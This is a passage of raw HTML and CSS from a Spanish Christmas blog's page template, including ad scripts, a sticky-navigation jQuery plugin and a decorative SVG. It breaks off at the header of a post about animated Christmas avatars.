.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
#header-blog {
    margin-right: 20px;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}

}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2591177618253015",
          enable_page_level_ads: true
     });
</script


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8894465623196440825&amp;zx=8cfffb1b-7a22-47fa-9d9d-f39ec93c9335' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8894465623196440825&amp;zx=8cfffb1b-7a22-47fa-9d9d-f39ec93c9335' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2591177618253015&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2591177618253015 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "
";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.todonavidad.info/' style='display: block'><h1 style='display:none;'></h1>
<img alt='TODO NAVIDAD' height='51px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiDOozI6Zg8c_eVAIW4be6Zh1pYBOtbJXe-hUfv7_CgRzv_LRnOqHrpBIKJekARTx24kKLTUesMxM5jPKwgsrqy98fQQtV3G6Xf2pTWyMyXmu4uyQ1svDUw4tm3w2jqlAncYp6SFI6_ou9W5a_BTkfFuISsiKFgm2ZiYfK5wv-POso1jfCL9F4qFrYx=s293' style='display: block' width='293px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
</div>
</div>
</div>
</nav>
<div class='pattern'>
<!--?xml version="1.0" encoding="utf-8"?-->
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1158.8,10h-2c0.2,1.4,0.5,1.4,1,2.6h3C1160.5,10.4,1161,11.6,1158.8,10z'></path>
<path d='M1161.9,13.6h5v-1C1163.1,12.1,1163.1,11.3,1161.9,13.6z'></path>
<path d='M244.1,18.2v3.1l1.9,0.6l0,0c0-0.9,0.2-1.5-0.3-2.4C244.9,18.2,244.6,18.6,244.1,18.2z'></path>
<path d='M247.2,19.4h2c1.9-1.5,1.8-0.7,1-2.6l-1.9,1.1C246.8,19,247.9,17.7,247.2,19.4z'></path>
<path d='M1029.4,14.8l-1.1,2h4c-0.8-1.1-0.3-0.6-1.5-1.4C1028.9,14.2,1030.7,15.5,1029.4,14.8z'></path>
<path d='M1029.4,14.8C1029.4,14.7,1029.4,14.7,1029.4,14.8L1029.4,14.8L1029.4,14.8z'></path>
<path d='M1052.4,18.8c3.6-0.5,2.7-0.1,3-2.1C1051.7,17.3,1052.6,16.8,1052.4,18.8z'></path>
<path d='M338.2,19.9c3.6-0.5,2.7-0.1,3-2.1C337.6,18.3,338.5,17.8,338.2,19.9z'></path>
<path d='M1149.7,13c-1.7,1.4-0.2,0.2,0.3,0.7l0,0c0.6,0.2-0.7,0.9,1.9,0c1.7-0.6,0.3,0,0.9-1l-0.9-0.6 C1149.7,12.5,1150.7,11.9,1149.7,13z'></path>
<path d='M1159.9,14.8c0.2,0.7,1.2,1,3,1s1.6-0.8,2-1.6C1162.2,14.9,1163.8,14.7,1159.9,14.8z'></path>
<path d='M315.2,15.7L315.2,15.7L315.2,15.7L315.2,15.7z'></path>
<path d='M315.2,15.8c-0.8,1.8-1.5,1.9,3,2.1c-0.8-1.1-0.3-0.6-1.5-1.4C314.8,15.2,316.6,16.5,315.2,15.8z'></path>
<path d='M174.1,22.9v1.6h3C176.3,23,177.1,23.4,174.1,22.9z'></path>
<polygon points='251.1,19.3 249.1,19.3 247.1,21 251.1,20.4   '></polygon>
<path d='M346.2,18.3c4.7-0.2,1.8,0.6,4-1C347.6,16.7,348.1,16.8,346.2,18.3z'></path>
<path d='M1138.4,12.2C1138.5,12.2,1138.4,12.2,1138.4,12.2L1138.4,12.2z'></path>
<path d='M1136.9,13.6c6.6-0.9,2-1,2-1c-0.6-0.2-0.6-0.3-0.5-0.4c-0.1,0-0.3,0.1-0.7,0.3C1135.5,13.4,1137.4,12.6,1136.9,13.6z'></path>
<path d='M182.1,22h-2c0.1,1.5,0.3,1,2,1.6V22z'></path>
<path d='M760.6,14.2h2v-1.6C760.2,13.4,761.3,12.7,760.6,14.2z'></path>
<path d='M246.1,22v1.6h2C247.4,22,248.2,22.8,246.1,22z'></path>
<path d='M260.1,18.3h3v-1C260.3,17.7,261.7,17.2,260.1,18.3z'></path>
<rect height='1' width='2' x='382.3' y='15.3'></rect>
<rect height='1' width='2' x='244.1' y='16.8'></rect>
<rect height='1' width='2' x='400.3' y='30.3'></rect>
<rect height='1' width='2' x='1095.9' y='15.8'></rect>
<rect height='1' width='2' x='15.9' y='28.3'></rect>
<rect height='1' width='2' x='519.4' y='23.5'></rect>
<path d='M1039.3,18.3c-1.7,0.9,1.2,0.3,1.2,0.3C1042.9,19,1040.3,17.8,1039.3,18.3z'></path>
<path d='M325.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C328.8,20.1,326.2,18.8,325.2,19.4z'></path>
<path d='M335.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C338.8,20.1,336.2,18.8,335.2,19.4z'></path>
<path d='M1016.6,25c-1.7,0.9,1.2,0.3,1.2,0.3C1020.3,25.8,1017.7,24.6,1016.6,25z'></path>
<path d='M488.3,30.3c-1.7,0.9,1.2,0.3,1.2,0.3C491.9,31,489.3,29.8,488.3,30.3z'></path>
<path d='M729.8,16.8l1.8-1.1C728,15.9,730.4,15.2,729.8,16.8z'></path>
<path d='M991.7,26.1c0,1.5,0.7,0,0.7,0C993.4,25.9,991.8,24.9,991.7,26.1z'></path>
<path d='M324.1,17.3c0,1.5,0.7,0,0.7,0C325.8,17.1,324.2,16.1,324.1,17.3z'></path>
<path d='M1042,15.8c0.9-0.2-0.7-1.2-0.7,0C1041.3,17.2,1041.9,15.8,1042,15.8z'></path>
<path d='M327.9,16.8c0.9-0.2-0.7-1.2-0.7,0C327.2,18.2,327.8,16.8,327.9,16.8z'></path>
<path d='M1038.2,16.2c0,1.5,0.7,0,0.7,0C1039.9,16.1,1038.2,15,1038.2,16.2z'></path>
<path d='M317,19.8l-1.8,1.1C317.5,20.5,316.5,21.2,317,19.8z'></path>
<path d='M1071.7,17.7l-1.8,1.1C1072.2,18.4,1071.2,19.2,1071.7,17.7z'></path>
<path d='M358,17.2l-1.8,1.1C358.5,17.9,357.5,18.7,358,17.2z'></path>
<path d='M13.7,14.1l-1.8,1.1C14.3,14.8,13.2,15.5,13.7,14.1z'></path>
<path d='M1023,15.8l2.2,0.9C1024.4,15.5,1025.9,16.1,1023,15.8z'></path>
<path d='M309,16.9l2.2,0.9C310.3,16.6,311.8,17.1,309,16.9z'></path>
<path d='M804.4,12.8l2.2,0.9C805.7,12.4,807.2,12.9,804.4,12.8z'></path>
<path d='M1289.8,27.9l2.2,0.9C1291.2,27.5,1292.7,28,1289.8,27.9z'></path>
<path d='M546.2,27.9l2.2,0.9C547.5,27.5,549,28,546.2,27.9z'></path>
<path d='M1031.1,18.8l-1.8,1.1C1031.6,19.4,1030.6,20.2,1031.1,18.8z'></path>
<path d='M1049.3,18.3c-0.1,0.1,0.1,0.1,0.2,0.2C1049.4,18.4,1049.3,18.3,1049.3,18.3z'></path>
<path d='M1049.5,18.5L1049.5,18.5L1049.5,18.5z'></path>
<path d='M848.9,11.2L848.9,11.2L848.9,11.2z'></path>
<path d='M848.7,11c-0.1,0.1,0.1,0.1,0.2,0.2C848.8,11.1,848.7,11,848.7,11z'></path>
<path d='M164.4,22.2l-0.3-0.2C164,22,164.4,22.1,164.4,22.2z'></path>
<path d='M133.3,22.2L133,22C132.9,22,133.3,22.1,133.3,22.2z'></path>
<path d='M741.9,17.5l-0.3-0.2C741.5,17.3,741.8,17.4,741.9,17.5z'></path>
<path d='M189.4,24.3l-0.3-0.2C189,24.1,189.4,24.2,189.4,24.3z'></path>
<path d='M223.4,24.3l-0.3-0.2C223,24.1,223.4,24.2,223.4,24.3z'></path>
<path d='M242.4,22.7l-0.3-0.2C242,22.6,242.4,22.6,242.4,22.7z'></path>
<path d='M872.7,32.3l0.2,0.1C872.8,32.4,872.7,32.3,872.7,32.3z'></path>
<path d='M872.9,32.4L872.9,32.4C872.9,32.5,872.9,32.5,872.9,32.4z'></path>
<path d='M873,32.5L873,32.5C873.1,32.6,872.9,32.5,873,32.5z'></path>
<path d='M1572.4,12.6V0H0v12.4h4.9c3.7-0.1,0.7-0.4,5.2-0.5c3.7-0.1,3.4,0.5,5.6,0.3c6.4-0.5,6.9-1.7,14.3,0.3 c2.4-0.8,1.1-0.6,4-1c0.8,1.2,2.9,1.8,5,2.1c1.2-1.4,0.5-1.5-1-2.6c4.2,0.5,2.7,0.6,6-0.5c-0.2,1.4-0.5,1.4-1,2.6h3 c0.1-2.1-0.3-1.2,1-2.6c5.6,2.2-0.5,3.8,6,4.7c-0.2-1.4-0.5-1.4-1-2.6l7.8,1.8c4.3,1.4,4.4,0.5,8.9,0.6c5.3,0.1,0.7,0.5,6.3,0.8 c-2.4,2-3.8,1.4,1,1.6c0.4-2.4,0.8-1.4,3-3.1l7,2.1c4-0.2,8.6-1.9,11.5-1.7c3.7,0.3,3.1,0.2,2.3,2.1c5.9,0.1,16,0.6,21.2-0.9 c4.9,1.4,20,1,26.6,1.8c8.4,1.1,6.7-0.1,13.5,0.2c2.1,0.1,4-1.4,5.8-1.4l15.8,1.8c4.6,0.4,4.5-0.4,9.6,0.1 c2.7,0.3,5.7,0.7,7.3,0.5c3.8-0.4-1.4-1.8,2.8-1.8l10.5,1.4c4.1,0,10.4,0.6,12.5-1.4l3.6,1.1c1-1.2-0.6-0.6,2-1 c0.2-0.1,3.3-0.1,3.9-0.1c7.1-0.3,18.6-3.1,20.1,0.1h4c1.6-2-0.1-0.7,4.2-0.8c2.4,0,1.9-0.3,4.7-0.8c4.2-0.6,1.7,0.2,5,0l13.3-2.4 c4.4-0.4,7.8-4.3,15.8-1.2c9.9,3.8,4.4,0.3,14.3,2c4.5,0.8,1.9-0.4,6.8,0.6l3.6,0.9c6,0.5,7.9,1.6,12.5-0.5 c6.5,1.6,10.6-0.4,14-0.4c1.7,0,2.8,0.6,5.4,0.5s4.7-0.2,7.5-0.2v-1c3.9,1.4,7.8,0.5,13,0.5h1c4.6,0,13.6-0.5,15.8-0.4 c3.9,0.3,8.9,0,12.2-1.1c0.2,0.1,0.5,0.1,0.6,0.2l1.3,0.4c0.2,0.1,0.5,0.1,0.7,0.2l2.7,1.5l2.8-1.7c4.6,0.6,4.6,0.4,8.2-0.1 c2.5-0.3,0.9,0.3,1.8-0.9c4.1,1.5,0.4,0.6,4.3,0.8c1.9,0.1,0.9,0,1.9,0.2c2.9,0.5,6.4-0.1,11.7,0.1c4.4,0.2-0.1-0.2,5.5-0.6 l11.5,0.9c1.7,0,1.3-0.2,4.6-0.1c2.4,0.1,6.7-1,9.5-1.3c1.9,1.5,7.8,2.4,12.2,2.6s5.5-1.9,10.8-2l26.5-0.4 c3.6,0.1,1.8,1.3,4.4,1.4c3,0.1-1.2-0.1,1.9,0c3.5,0,3.9-0.6,7.2-0.9c1.2-0.1,5.6-1.1,7-1.1c12.2,0.1,22.5,0.6,34.1,1.2l11-0.1 c4.8-0.2,3.8-0.4,8.2,1.2c6.3-2.7,6.6-1.3,13.9-2.2c1,1.1,1.7,0.3,1.9,1.9c2.6-0.4,2.7-0.8,5.1-1.4c-1.2,2.7,4.5,2.9,8.7,2.7 c2.9-0.1,2.7-0.6,7.3-0.6c0.9,1.2-0.6,0.6,2,1c1.6-1.3,1.2-0.6,2-2.1c3.2,0.5,3.9,2.2,7,2.6l10-0.5l2,1.5l10.8-0.2 c0.2,0,0.5,0,0.6,0l2.4-0.4c2.8-0.2,5.3,0.2,6.8-1.9l3,1c0.3,0,7.8-0.8,15,1c3.3-1.1,1.8-1,6-0.5c-0.1-2.7-0.8-1.4-1.7-3.6 c7.1,0,6.5-0.5,10.7,1c4.7-0.2,1.6-0.4,5.2-0.7c3.6-0.2-1.8,0.6,2.7,0.1c5.1-0.6,1.2-2.2,10.6-0.6c9.3,1.5-0.3,1.5,6.3,2.9 c8.9,1.9,0.8-0.4,9.3,2.5c2.1-0.5,0.9-0.4,4-0.5c1.2-2.7,0.6-3,6.1-4.6c3.9-1.2,7.6-0.8,11.3-0.5c1.5,0.1,5.2-0.2,8.5-0.2l-2,1.6 h3l0.1,0.1v0.1l0,0h-0.2l1.7,0.5c0.8-1.6,0.4-0.9,2-2.1c2,0.6,6.1,1.3,8,1.4c2,0.1,0-0.2,3.4,0c1.8,0.1,2.5,0.2,4.6,0.2 c-0.2-1.5-0.1-1.2-1-2.1h6c0.8-1.2,1.7-0.9,2-2.6l21,1c1.5-2-0.2-0.5,3-0.9l2.3-0.5c0.1,0.1,0.5-0.1,0.7-0.2 c2.1,1.5,0.6,0.7,4,1.6c1.2-0.4,3.7-2.2,10,0c1.4-1,0.4-1,4.2-0.9c0.2,0,0.5,0,0.6,0c3.5,0.1,5.5,0,7.9,0.5 c12.2,2.8,8.8,0.3,16.3,0.9c5.6,0.5-3,0.4,8,1.1c1.8,0.1,2.2,0.2,4,0.6l12.9,1.8c0.1,0,2.5,0.1,3.2,0.2c0.8-1.5-0.2-0.8,2-1.6 l1.2,0.4c0.1,0,0.4,0.1,0.6,0.2c5.8,1.8,3.5,0.6,11.2,1.5c0.8-1.5-0.2-0.8,2-1.6c3.9,1.4,4.5,0.8,9.8,0.9 c11.2,0.1,11.7,0,16.2-1.9c3.1,0.5,1.1,0.3,2.2,0.5c1.8,0.4,0.2,0.1,1.7,0.3c2.1,0.2-0.3-0.5,3.1,0.3c7.9,1.9,2.5,0.3,6.6,0.8 c3,0.3-0.6,0.8,4.3,0.7c4.1-0.1,2.9-1.9,11.1,1c3.8-0.9,6.9-0.4,13.6-0.3c8.3,0.1,7.2-0.4,8.1-0.4c1.8,0,0.5-0.6,1.3,0.7h3 c1.3-1.8,2.2,0.1,11-2.1c3.1-0.8,3.2-1.5,7.5-1.5c4.7,0,3.6-0.8,7.8-0.5c3.8,0.3,4.2,1.1,6,1.6c3.1,0.7-0.7-0.8,5.6,0.8 c5.6,1.3,7.6,0.5,10.2,1c0.3,0,1,0.2,1.2,0.3l1.4,0.4c1.6-1.3,1.2-0.6,2-2.1c5.3,0.8,0.7,1.4,7.4,0.8c1-0.1,3.3-0.3,4.2-0.5 c3.4-0.7,1,1.1,1.9,0.7c2.4,0.8,3.7,1.3,8.6,0.8c1.6-0.2,3.6-0.6,5.5-0.8c4.7-0.6,1.3,0.7,4-1.2l2.9,1.1c5.8-2,8.5-1.8,9-4.7 c1.5,0,2.6,0.1,3.6,0.2l10.3,0.3c3.4-0.3,2.9-1.2,3.7-1.7c0.5-0.3,1.1-0.6,1.4-0.8c2.2,0.7,3,0.9,5,1.6c0.3-0.4,0.3-0.6,0.2-0.7 c0.1,0,0.3,0,0.7-0.1c1.9-0.4,5,0.8,6.2,1.2c5.6-1.4,9.5,0.2,16-1.6c5.2,1.8,1.8,0.8,8,0.5c1,1.3-0.4,0.7,2.4,0.9l2-0.1 c0.2,0,1.2,0.1,1.5,0.2c0.2-0.1,2-1.7,2,0h13c-3.1,0-4.1,0.5-6,1c2.6,2.1,1.9,1.6,8,1.6c-1.3-1.4-0.9-0.6-1-2.6l5-1 c2.5,0.6,4.6,0.9,7.1,1.6l2.9-1.1c3.2,0.4,6.3,1.3,8.2,1.5c6.1,0.6,13.7-0.1,19.9,0.1c4.5,0.2,5.7-0.6,6.9-0.5l4.6,1.4 c4.7,0.6,11,1.6,16.4-0.3c3,1.3,6,0.9,10.2,1.1l3.8-0.6c5.5,0,8.8,0.5,13-1c1,1.3-0.4,0.7,2.4,0.9c4,0.3,7.7-0.3,10.6-0.4 c5.3-0.1,5,0.6,11-0.5c2.6-0.5,1,0.3,2-1c2.5,0.9,4.4,1.2,7,2.1c2.8-1,1.3-0.8,5.5-0.9c0.2,0,0.5,0,0.7,0l1.7-0.3 c4-0.5,7,0,8.4-0.3c1.7-0.3-0.2,0,1.8-0.7c2.5,1.8,2.2,1.3,6,1.1l34.3,0.2c1.9,0.1,4.5-0.3,7.7-0.3c6,0,8.2,1.2,13.1,0.1 c2.4-0.6,1,0.1,1.9-1.1c1,0.1,2.4-0.4,3.6-0.3l0,0c0.2,0,4.3,2.5,4.5,2.5l18.5,2.5c1.8,0,3.5,1.3,5.6,1.2 c6.8-0.3,6.2-0.9,14.6-1.9c6.6-0.8,20.4-0.2,25.3-1.6c5.3,1.4,11.9-1.1,17.8-1.2c3.8-0.1,4.6,0.9,8.3,0.6c3-0.1,5.3,0,9.3,0.2 l6.7-1.2c2.2,1.7,2.2,2.8,2.6,5.2c4.8-0.2,3.4,0.3,1-1.6c5.6-0.2,1-0.7,6.3-0.8c4.5,0,4.5,0.9,8.9-0.6l7.8-2.2 c-0.5,1.2-0.8,1.2-1,2.6c6.6-0.9,0.4-2.6,6-4.7c1.3,1.4,0.9,0.6,1,2.6h3c-0.5-1.2-0.8-1.2-1-2.6c3.3,1.1,1.8,1,6,0.5 c-1.5,1.1-2.2,1.2-1,2.6c2.2-0.3,4.2-0.9,5-2.1c3,0.4,1.1,2.4,3.5,3.2c7.4-2.1,7.8-0.9,14.3-0.3c2.1,0.2,1.8-0.4,5.6-0.3 C1571.7,12.4,1571.6,12.5,1572.4,12.6L1572.4,12.6z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id="outer-wrapper" class="item">




    <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Ads Top</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/?imgmax=800' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='postags'>
<a href='https://www.todonavidad.info/search/label/avatares' rel='tag'>avatares</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
avatares animados para navidad
</h1></div>
<div class='post-meta'> Anuncios <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- colorear bajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2591177618253015"
     data-ad-slot="2446510307"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                  <span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='Antonio'><span itemprop='name'><strong>Antonio</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html' itemprop='url mainEntityOfPage'/>
